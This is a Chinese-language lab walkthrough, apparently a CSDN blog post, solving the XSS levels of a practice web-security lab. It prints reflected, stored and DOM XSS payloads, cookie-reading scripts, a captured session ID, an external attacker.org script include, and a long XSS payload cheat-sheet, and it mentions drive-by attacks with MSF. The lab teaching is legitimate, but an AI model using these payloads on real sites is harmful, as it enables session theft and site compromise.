目录
1、反射型xss(get)
2、反射性xss(post)
3、存储型xss
4、DOM型xss
5、DOM型xss-x
XSS又叫跨站脚本攻击,是HTML代码注入,通过对网页注入浏览器可执行代码,从而实现攻击。


1、反射型xss(get)
Which NBA player do you like?

由于提交框对输入长度有限制,我们直接对请求的参数 message 进行修改


使用alert进行进行弹窗测试 ,构造payload:
xss_reflected_get.php?message=<script>alert(1)</script>&submit=submit出现弹窗


注意:如果测试内容不是数字,而是字符串,需要引号(单引号或者双引号)包裹。
比如:
xss_reflected_get.php?message=<script>alert('Myon')</script>&submit=submit
2、反射性xss(post)
使用很常见的弱口令
用户名:admin
密码:123456
登陆成功

先进行弹窗测试,这里没有长度限制


读取所有可从此位置访问的cookie,构造payload
<script>alert(document.cookie)</script>
拿到:
ant[uname]=admin;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;

PHPSESSID=m8qbdmsb2npsiaktboiok0p9mo
很明显密码进行了md5加密,虽然md5加密是不可逆的,但是可以碰撞:

关于弹窗测试的常用payload:
<script>alert(/1/)</script>
<script>prompt(1)</script>
<script>confirm(1)</script>alert()方法:显示一条弹出提示消息和确认按钮的警告框,alert()是一个阻塞的函数,如果我们不点确认按钮,后面的内容就不会加载出来。
prompt()方法:显示提示用户进行输入的对话框,这个方法返回的是用户输入的字符串。
confirm()方法:显示一个含有指定消息和确认和取消按钮的确认框,如果点击"确定"返回true,否则返回false。
3、存储型xss
首先尝试获取cookie
<script>alert(document.cookie)</script>
实现网页直接跳转常用payload:
<script type="text/javascript">window.location.href="跳转的目的地址";</script>
<script type="text/javascript">window.location.replace("跳转的目的地址");</script>
<script type="text/javascript">window.location.assign("跳转的目的地址");</script>关于三者的区别:
window.location.href:location.href是一个属性,改变url地址;
window.location.assign: assign会添加记录到浏览历史, 可以点击后退返回上一页面;
window.location.replace :通过指定URL替换当前缓存在历史里的项目,页面跳转后无法回退。
尝试将跳转页面替换为我自己博客主页地址,构造payload:
<script type="text/javascript">window.location.replace("https://blog.csdn.net/Myon5?type=blog");</script>
弹窗之后直接跳转到了我的CSDN个人主页面

为了更加清楚地反应储存型的特点:攻击代码会长期存在于服务器
我使用手机去访问这个页面:
也是出现了相同的弹窗,随后跳转至我的博客主页

我们还可以将一个恶意的URL通过存储型XSS挂到页面中(网页挂马),只要存在未打相应补丁的用户访问了挂马页面,恶意攻击者便可获取受害者的控制权限(配合MSF)。

4、DOM型xss
先进行弹窗测试,但是没有出现弹窗,回显:what do you see?

点击之后发现这里直接将我们提交的内容拼接到了url后面

查看源代码:

domxss 的函数从具有 id 为 "text" 的元素中获取输入值,然后将其作为链接的 href 属性值插入到具有 id 为 "dom" 的元素的 innerHTML 中。
尝试它给的payload:

'><img src="#" οnmοuseοver="alert('xss')">
通过在链接的 href 属性中闭合单引号,然后插入一个图片元素,该元素的 onmouseover 事件触发一个弹窗,显示 "xss"。
当我将鼠标悬停在图片上时,触发弹窗


' οnclick="alert('xss')">
在链接的 href 属性中闭合单引号,然后插入一个新的 onclick 事件,该事件触发一个弹窗,显示 "xss"。


点击该链接,触发弹窗

触发的方式还有很多:
(1)使用JavaScript事件处理器
' onmouseover="alert('XSS')"

(2)使用嵌套标签
'><img src="#" onmouseover="alert('XSS')">(3)通过onerror事件触发
'><img src=x onerror=alert('XSS')>

4、使用JavaScript伪协议(点击触发)
javascript:alert(1)
如果键入一个网站地址,点击后则会实现页面跳转

关于a标签:
<a href=”javascript:alert(1)”>点击触发</a>
<a href="https://blog.csdn.net/Myon5?type=blog">点击触发</a>
其他常用标签
<script>标签:
<script>alert('XSS')</script>
<script>console.log('XSS')</script>
<script>alert`XSS`</script>
<script>alert(/1/)</script>
<script>prompt(1)</script>
<script>confirm(1)</script>
<script src="http://attacker.org/malicious.js"></script>
<script src=data:text/javascript,alert(1)></script>
<script>setTimeout(alert(1),0)</script>
<img>标签:
<img src="invalid" οnerrοr="alert('XSS')">
<img src=x οnerrοr=alert('XSS')>
<img src="x" οnerrοr="javascript:alert('XSS')">
<img src=x οnerrοr=prompt(1);>
<img src=javascript:alert('1')>
<a>标签:
<a href="javascript:alert('XSS')">Click me</a>
<a href="#" οnclick="alert('XSS')">Click me</a>
<a href="javascript:void(0)" οnclick="alert('XSS')">Click me</a>
<iframe>标签:
<iframe src="javascript:alert('XSS')"></iframe>
<iframe src="data:text/html,<script>alert('XSS')</script>"></iframe>
<iframe src="javascript:alert(1)">
<iframe οnlοad=alert(1)>
<svg>标签:
<svg/οnlοad="alert('XSS')">
<svg><script>alert('XSS')</script></svg>
<body>标签:
<body οnlοad="alert('XSS')">
<img>标签(嵌入JavaScript代码):
<img src='x' οnerrοr='javascript:alert("XSS")'>
<img src='x' οnerrοr='alert\((1)\)'>
<img src=x οnerrοr=alert(1)>
<img src=x οnerrοr=prompt(1);>
<img src=javascript:alert('1')>
<input>标签:
<input type="text" value="'" οnmοuseοver="alert('XSS')">
<input type="text" value="'><img src=x οnerrοr=alert('XSS')>">
<div>标签:
<div οnmοuseοver="alert('XSS')">Hover me</div>
<div οnmοuseοver="alert('XSS')">Hover me</div>
<a>标签(使用DOM事件处理):
<a href="#" οnclick="alert('XSS')">Click me</a>
<a href="javascript:void(0)" οnclick="alert('XSS')">Click me</a>
其他:
<video src=x οnerrοr=prompt(1);>
<audio src=x οnerrοr=prompt(1);>
常用事件
onclick: 点击触发 (<img src=x οnclick=alert(1)>)
onerror: 当 src 加载不出来时触发 (<img src=x οnerrοr=alert(1)>)
onload: 当 src 加载完毕触发(<img src=x οnlοad=alert(1)>)
onmouseover:鼠标指针移动到图片后触发(<img src=x οnmοuseοver=alert(1)>)
onmousemove: 鼠标指针移到指定的元素后触发(<img src=x οnmοusemοve=alert(1) >)
onfocus: 当 input 输入框获取焦点时触发(<input οnfοcus=javascript:alert(1) autofocus>)
5、DOM型xss-x
查看源码

和前面的触发方式一样